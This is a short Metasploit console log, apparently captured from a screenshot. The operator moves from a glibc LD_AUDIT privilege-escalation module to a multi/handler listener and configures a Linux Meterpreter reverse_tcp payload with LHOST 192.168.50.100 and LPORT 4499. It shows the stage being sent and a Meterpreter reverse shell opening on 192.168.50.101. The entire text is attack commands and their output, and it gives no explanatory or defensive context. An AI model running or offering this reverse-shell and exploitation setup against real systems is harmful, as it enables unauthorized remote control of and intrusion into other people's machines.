 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > use multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4499 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:4499
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 5 opened (192.168.50.100:4499 → 192.168.50.101:41325) at 2024-12-18 11:18:26 -0500
meterpreter >